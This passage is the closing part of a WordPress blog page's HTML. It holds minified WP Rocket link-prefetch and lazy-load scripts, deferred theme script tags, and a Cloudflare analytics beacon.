e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" data-rocket-defer defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=[];</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.techbloghub.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147047146483459583df395dc791aa75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767505288 -->